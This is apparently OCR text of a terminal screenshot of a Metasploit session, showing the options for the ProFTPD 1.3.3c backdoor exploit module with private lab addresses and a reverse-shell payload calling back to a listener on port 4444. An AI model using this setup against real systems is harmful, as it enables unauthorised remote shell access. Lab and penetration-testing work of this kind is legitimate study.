 Applications Places Terminal Tue 23:32 2
root@star: ~
File Edit View Search Terminal Tabs Help
root@star: ~ root@star: ~
msf exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.88.144 yes The target address
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.88.210 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(unix/ftp/proftpd_133c_backdoor) >